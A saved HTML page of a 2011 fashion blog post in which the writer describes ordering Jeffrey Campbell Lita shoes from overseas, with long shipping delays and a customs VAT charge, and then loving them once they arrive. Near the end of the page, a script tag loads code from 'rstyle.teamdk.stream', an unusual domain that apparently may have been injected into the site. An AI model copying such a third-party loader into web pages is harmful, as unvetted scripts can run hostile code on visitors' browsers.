

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/
body_size: 4863
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The infamous Lita&#039;s - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The infamous Lita&#039;s - Samantha Maria" />
	<meta property="og:description" content="Black calf leather Litas &#8211; Jeffrey Campbell Hey dolls,&nbsp;So my litas FINALLY arrived! WOOO!&nbsp;Ok theres kind of alot I want to say but I dont want to make this post&hellip;" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2011-09-23T17:29:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:22+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2011/09/icsmtf.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="456" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/","url":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/","name":"The infamous Lita's - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/09/icsmtf.jpg","datePublished":"2011-09-23T17:29:00+00:00","dateModified":"2016-08-04T11:05:22+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/09/icsmtf.jpg","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2011/09/icsmtf.jpg","width":700,"height":456},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"The infamous Lita&#8217;s"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-470 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">23.09.11</div>
		<h1 class="entry-title">The infamous Lita&#8217;s</h1>
	</div>
	
	<div class="entry-content">
			<p><center><img decoding="async" src="http://i52.tinypic.com/icsmtf.jpg" /><br />
<img decoding="async" src="http://i54.tinypic.com/4r9d75.jpg" /><br />
<img decoding="async" src="http://i56.tinypic.com/o876ub.jpg" /><br />
<img decoding="async" src="http://i52.tinypic.com/2czd95i.jpg" /><br />
<img decoding="async" src="http://i52.tinypic.com/j832nt.jpg" /></center><center>Black calf leather Litas &#8211; Jeffrey Campbell</center><center><br /></center><center></p>
<p>Hey dolls,</center><center><br /></center><center>&nbsp;So my litas FINALLY arrived! WOOO!&nbsp;</center><center><br /></center><center>Ok theres kind of alot I want to say but I dont want to make this post too long!<br />
I ordered these litas from <a href="http://www.solestruck.com/">Solestruck</a> which is an american site on the 31st of august&#8230;yeah&#8230;august! They say it will take up to 10 days to arrive but no I was waiting until yesterday..Not impressed!&nbsp;</center><center><br /></center><center>I reckon it wouldn&#8217;t be a problem if you live in the US but ordering from overseas was a nightmare!</center><center>&nbsp;They cost $159.95 and then shipping on top brought the price up to around what you can pick them up for in London anyway in Office or urban outfitters, you can track the delivery on the site which is quite handy and thats what I did but when i thought&#8230;ok this is getting a bit long now, the tracking update was so vague! it didnt explain atall what was going on, I went to my local post office (where the deliveries go to) and they said it was at customs, Surely enough it was but they didnt let me know for a good few days, I had to phone up and then pay £32.10 over the phone which was VAT i think&#8230;I thought that was a bit out of order! I contacted Solestruck and they said it had been given a new tracking number once it entered the UK&#8230;..well thanks for letting me know!&nbsp;</center><center><br /></center><center>&nbsp;So I waited 22 days for my beloved litas to arrive&#8230;Which meant after a while my excitement kind of drifted..I begun to think they might not come!</center><center><br /></center><center>&nbsp;All I can say is&#8230;I wouldn&#8217;t recommend solestruck if you are ordering from the UK!</center><center><br /></center><center>&nbsp;HOWEVER! Because I hate to be negative! Now they have arrived I LOVE them and they are just as amazing as I thought they would be, I just like to stare at them&#8230;haha!</center><center>&nbsp;They are great quality and the colour and finish is perfect, I tried them on and the feel quite comfortable, they wobble a little bit but I defiantly need to just get used to them!</center><center><br /></center><center>&nbsp;Now I am planning what colour to get next&#8230;hehe! (Im wearing them tonight so i&#8217;ll give you guys an update!)&nbsp;</center><center><br /></center><center>&nbsp;Has anyone else had delivery problems? Maybe mine was just a one-off, anyone got any tips or tricks for walking in them? =]</center><center><br /></center><center>&nbsp;Sammi xx</center></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2011/09/infamous-litas.html/";
			this.page.identifier = "470";
			this.page.title = "The infamous Lita&#8217;s";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:03:40 -->